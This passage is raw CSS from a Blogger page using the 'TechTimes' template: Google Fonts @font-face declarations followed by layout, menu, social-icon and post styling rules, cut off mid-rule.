Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        TechTimes
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#09f020 }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#FFFFFF url() repeat scroll top left;background-color:#FFFFFF;font-family:Jost;font-size:16px;font-weight:200;color:#000000;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:calc(1068px + 60px);margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1068px }#content-wrapper{margin:30px auto 0;}#content-wrapper > .container{margin:0 -15px }.index #content-wrapper > .container {}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.05);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;object-position: center;z-index:1;opacity: 0;transition:opacity .35s ease,transform .35s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{transform: scale(1.05);}.post-title a{display:block }#top-bar{width:100%;height:34px;background-color:#f3f3f3;overflow:hidden;margin:0;position:relative;}#top-bar .container{margin:0 auto;position: relative;}.top-bar-nav{position:relative;float:left;display:block;z-index:1;}.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#000000;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#f02009 }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{width: 25px;display: block;color: #fff;text-decoration: none;background-color: #f02009;font-size: 14px;text-align: center;line-height: 25px;padding: 0;border-radius: 25px;margin: 4px 0 0 10px;transition: color .17s;}.top-bar-social ul > li:last-child > a{}.top-bar-social ul > li:hover > a{color:#f02009 }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#000000 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;margin:0;background: #ffffff;}.header-header{width:100%;height:90px;position:relative;overflow:hidden;padding:30px 0 }.header-header .container{position:relative;margin:0 auto;padding:0 }.header-logo{position:relative;float:left;width:auto;max-width:260px;max-height:60px;margin:0;padding:15px 0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#000000;font-size:36px;line-height:60px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-ads{position:relative;float:right }.header-ads .widget > .widget-title{display:none }.header-ads .widget{max-width:100% }.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1 }.header-menu{position:relative;width:100%;height:48px;z-index:10;font-size:13px;margin:0;background: #181619;}.header-menu .container{position:relative;margin:0 auto;padding:0;}.header-menu.scrolled-header {background: #181619;}.header-menu.scrolled-header:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search, .mobile-header.scrolled-header .show-search, .mobile-header.scrolled-header .hide-search {border-radius: 0;}.header-menu.scrolled-header, .header-menu.scrolled-header #main-menu, .header-menu.scrolled-header #nav-search .search-input, .header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {height:46px;}.header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {line-height:46px;}.header-menu.scrolled-header #nav-search .search-input {padding-right:46px;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {width: 46px;height: 46px;}.header-menu.scrolled-header #main-menu ul > li > ul {top:46px;}.header-menu.scrolled-header #main-menu ul > li > ul > li > ul {top:0;}.header-menu.scrolled-header #main-menu, .header-menu.scrolled-header .container {background: transparent;box-shadow: none;}#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:48px;z-index:15;}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s }#main-menu ul > li.li-home-icon > a{width:48px;height:48px;text-align:center;font-size:18px;line-height:48px;font-weight:400;padding:0;}#main-menu #main-menu-nav > li:hover,#main-menu #main-menu-nav > li.li-home{background-color:#f02009 }#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:400;line-height:48px;display:inline-block;margin:0;padding:0 15px;transition:color .17s ease }#main-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700 }#main-menu ul > li:hover > a{color:#efefef;}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:48px;width:180px;background-color:#000000;z-index:99999;margin-top:0;padding:0;border-top:2px solid #f02009;visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-2px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative }#main-menu ul > li > ul > li:hover{background-color:#f02009 }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255,255,255,0.05);transition:all .17s ease }#main-menu ul > li > ul > li:hover > a{color:#fff }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 5px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu .mega-menu{position:static!important }#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px }#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .25s ease }.mega-menu-inner .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px }.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0 }.mega-content .post-image-wrap{width:100%;height:120px }.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden;padding:0 }.mega-content .post-title{position:relative;font-size:13px;font-weight:700;line-height:1.5em;margin:7px 0 5px;padding:0 }.mega-content .post-title a{display:block;color:#fff;transition:color .17s }.mega-content .post-title a:hover{color:#1193f6 }.mega-content .post-meta{font-size:11px }.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center }.mega-menu .no-posts{line-height:60px;color:#000000 }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:48px;line-height:48px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0;transition:background .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:48px;z-index:99;background-color:#000000;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:48px;background-color:rgba(0,0,0,0);line-height:48px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:48px;font-family:inherit;color:#fff;margin:0;padding:0 48px 0 15px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;outline:none;box-sizing:border-box;border:0 }#mobile-logo .widget > .widget-title > h3{display:none }.mobile-header{display:none;position:relative;float:left;width:100%;height:50px;background-color:#000000;z-index:1010 }.mobile-header .logo-content{position:relative;float:left;display:block;width:100%;height:50px;text-align:center;z-index:2 }.mobile-header .logo-content > a{height:30px;display:inline-block;padding:10px 0 }.mobile-header .logo-content > a > img{height:30px }.mobile-header .logo-content > h3{font-size:20px;height:30px;line-height:30px;margin:10px 0 0 }.mobile-header .logo-content > h3 > a{color:#fff }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-family:inherit;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{position:absolute;line-height:50px;height:50px;width:50px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:18px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle{border-right:1px solid rgba(255,255,255,0.08) }.show-mobile-search,.hide-mobile-search{border-left:1px solid rgba(255,255,255,0.08);left:auto;right:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.show-mobile-search:before{content:"\f002" }.hide-mobile-search:before{content:"\f00d" }.mobile-menu{position:relative;float:left;width:100%;background-color:#000000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.01) }.mobile-menu > ul > li{font-weight:400 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700;font-size:13px }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li a{font-size:13px }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul > li > .submenu-toggle:hover{color:#f02009 }.post-meta{display:block;overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;margin:0 10px 0 0 }.post-meta .post-date{text-transform:capitalize }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#1193f6 }.post-meta span:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f2c0' }.post-meta .post-date:before{content:'\f017' }#home-ad-top1 .widget > .widget-title,#home-ad-top .widget > .widget-title{display:none }#home-ad-top .widget, #home-ad-top .widget{position:relative;padding:0 20px }#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0 }#ad-wrapper {margin:0 auto;}#home-ad-top1 .widget-content {position:relative;max-width:100%;max-height:90px;line-height:1;margin:0 auto 20px }#hot-wrapper, #featured-wrapper, #carousel-wrapper {margin:0 auto }#hot-section .widget,#hot-section .widget > .widget-title{display:none }#hot-section .show-hot{display:block!important }#hot-section .show-hot .widget-content{position:relative;overflow:hidden;margin:0 0 10px;}.hot-loader{position:relative;height:100%;overflow:hidden;display:block;height: 300px;}.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-16px 0 0 -16px;border:3px solid #eaeaea;border-left-color:#f02009;border-right-color:#f02009;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}ul.hot-posts{position:relative;overflow:hidden;margin:0 -5px }.hot-posts .hot-item{position:relative;float:left;width:40%;overflow:hidden;box-sizing:border-box;padding:0 5px;margin:0;}.hot-posts .item-0{width: 60%;padding-right: 5px;}.hot-posts .item-1{margin: 0 0 10px;}.hot-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block }.hot-posts .post-image-link{width:100%;height:158px;position:relative;overflow:hidden;display:block }.hot-posts .item-0 .post-image-link{width: 100%;height: 260px;margin: 0 0 13px;}.hot-posts .post-info{float: left;overflow: hidden;box-sizing:border-box;padding:0 }.hot-posts .post-tag{position:relative;display:inline-block;top:0;left:0 }.hot-posts .post-title{font-size:17px;font-weight:700;display:block;line-height:1.5em;margin:8px 0 7px }.hot-posts .item-0 .post-title{font-size:22px }.hot-posts .post-title a{color:#000000;display:block }.hot-posts .post-meta{font-size:11px;}.show-hot .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100% }.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#1193f6;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 20px;background:#f0f0f0;}.title-wrap > h3{position:relative;float:left;height:32px;font-size:15px;color:#000000;text-transform:uppercase;line-height:32px;padding:0 12px;margin:0 }a.view-all{position:relative;float: right;height: 22px;font-size: 11px;line-height: 22px;margin-top: 5px;margin-right: 5px;padding: 0 10px;font-weight: bold;text-transform: uppercase;transition: all .17s ease;color:#fff;background:#f02009;border-radius: 2px;}a.view-all:hover{background: #e0e0e0;color:#000000;}a.view-all:after{content:'\f178';float:right;font-weight:400;font-family:FontAwesome;margin:0 0 0 3px;-webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);-moz-transition: all .3s cubic-bezier(.32,.74,.57,1);-ms-transition: all .3s cubic-bezier(.32,.74,.57,1);-o-transition: all .3s cubic-bezier(.32,.74,.57,1);transition: all .3s cubic-bezier(.32,.74,.57,1);-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);}a.view-all:hover:after {-webkit-transform: translateX(4px);-moz-transform: translateX(4px);-ms-transform: translateX(4px);-o-transform: translateX(4px);transform: translateX(4px);}.loader{position:relative;height:100%;overflow:hidden;display:block;margin:0 }.loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #f02009;border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}.custom-widget li{overflow:hidden;margin:20px 0 0 }.custom-widget li:first-child{margin:0 }.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.custom-widget .post-title{overflow:hidden;font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px;padding:0 }.custom-widget .post-title a{display:block;color:#000000;transition:color .17s }.custom-widget .post-title a:hover{color:#1193f6 }.custom-widget .post-meta{font-size:11px }.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{padding:0;margin:0 0 30px }.index-post .post-image-wrap{float:left;width:260px;height:195px;margin:0 20px 0 0 }.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#f02009;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;letter-spacing:0.8px;padding:0 6px;}.post-tag:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;margin: 0 3px 0 0;}.hot-item .post-tag {height:22px;line-height:22px;}.hot-posts .item-0 .post-tag {background-color: rgb(180, 21, 118);}.hot-posts .item-1 .post-tag {background-color: rgb(46, 163, 162);}.hot-posts .item-2 .post-tag {background: #4ca80b;}.hot-posts .item-3 .post-tag {background-color: rgb(228, 99, 90);}.index-post .post-info{overflow:hidden }.index-post .post-info > h2{font-size:24px;font-weight:700;line-height:1.4em;text-decoration:none;margin:0 0 10px }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#1193f6 }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.post-timestamp{margin-left:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;line-height:1.6em;font-weight:400;margin:10px 0 0 }a.read-more{display:inline-block;background-color:#f02009;color:#fff;height:25px;font-size:13px;font-weight:600;line-height:25px;padding:0 10px;margin:12px 0 0;transition:background .17s ease }a.read-more::after {content: '\f178';font-family: FontAwesome;font-weight: 400;margin: 0 0 0 5px;}a.read-more:hover{background-color:#000000 }.index-post .post-snippet {font-size:13px;line-height:24px;color:#666666;text-align: justify;}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#1193f6 }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f105';font-family:FontAwesome;font-style:normal;margin:0 3px }.item-post h1.post-title{color:#000000;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:15px 0;padding:0 }.static_page .item-post h1.post-title{padding:0 0 10px;margin:0;border-bottom:1px solid #eaeaea }.item-post .post-body{width:100%;line-height:1.5em;overflow:hidden;padding:20px 0 0 }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100%;opacity: 0;transition: opacity .35s ease,transform .35s ease;}.item-post .post-body img.lazy-yard{opacity: 1;}.item-post .post-meta{padding:0 1px 10px;border-bottom:1px solid #eaeaea }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px 